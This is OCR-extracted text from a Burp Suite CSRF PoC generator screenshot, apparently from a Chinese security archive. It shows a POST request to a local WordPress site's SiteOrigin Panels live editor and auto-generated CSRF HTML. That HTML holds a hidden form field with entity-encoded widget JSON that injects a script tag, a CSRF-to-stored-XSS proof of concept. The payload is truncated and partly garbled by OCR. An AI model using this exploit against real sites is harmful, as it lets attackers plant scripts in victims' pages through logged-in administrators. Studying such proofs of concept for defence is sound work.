 CSRF PoC generator
Request to: http://127.0.0.1
?
Options
Raw
Params
Headers
Hex
POST /wordpress/?p=177&siteorigin_panels_live_editor=true HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/wordpress/wp-admin/post-new.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 963
?
<
+
>
0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/wordpress/?p=177&siteorigin_panels_live_editor=true"
method="POST">
<input type="hidden" name="live&#95;editor&#95;panels&#95;data"
value="&#123;&quot;widgets&quot;&#58;&#91;&#123;&quot;title&quot;&#58;&quot;XSS&quot;&#44;&q
uot;content&quot;&#58;&quot;&lt;script&gt;alert&#40;&apos;xss&apos;&#41;&lt;&#47;script&gt;&
quot;&#44;&quot;panels&#95;info&quot;&#58;&#123;&quot;class&quot;&#58;&quot;WP&#95;Widget&#9
5;Custom&#95;HTML&quot;&#44;&quot;raw&quot;&#58;true&#44;&quot;grid&quot;&#58;0&#44;&quot;ce
ll&quot;&#58;0&#44;&quot;id&quot;&#58;0&#44;&quot;widget&#95;id&quot;&#58;&quot;8e68495b&#45
;1e45&#45;43ca&#45;88c2&#45;c55b996ae0f5&quot;&#44;&quot;style&quot;&#58;&#123;&quot;id&quot
;&#58;&quot;&quot;&#44;&quot;class&quot;&#58;&quot;&quot;&#44;&quot;widget&#95;css&quot;&#58
;&quot;&quot;&#44;&quot;mobile&#95;css&quot;&#58;&quot;&quot;&#44;&quot;margin&quot;&#58;&qu
ot;&quot;&#44;&quot;padding&quot;&#58;&quot;&quot;&#44;&quot;mobile&#95;padding&quot;&#58;&q
uot;&quot;&#44;&quot;background&quot;&#58;&quot;&quot;&#44;&quot;background&#95;image&#95;at
tachment&quot;&#58;&quot;0&quot;&#44;&quot;background&#95;image&#95;attachment&#95;fallback&
quot;&#58;&quot;&quot;&#44;&quot;background&#95;display&quot;&#58;&quot;tile&quot;&#44;&quot
;border&#95;color&quot;&#58;&quot;&quot;&#44;&quot;font&#95;color&quot;&#58;&quot;&quot;&#44
;&quot;link&#95;color&quot;&#58;&quot;&quot;&#125;&#125;&#125;&#93;&#44;&quot;grids&quot;&#5
8;&#91;&#123;&quot;cells&quot;&#58;1&#44;&quot;style&quot;&#58;&#123;&#125;&#125;&#93;&#44;&
quot;grid&#95;cells&quot;&#58;&#91;&#123;&quot;grid&quot;&#58;0&#44;&quot;index&quot;&#58;0&
?
<
+
>
Type a search term
0 matches
Regenerate
Test in browser
Copy HTML
Close
零组资料文库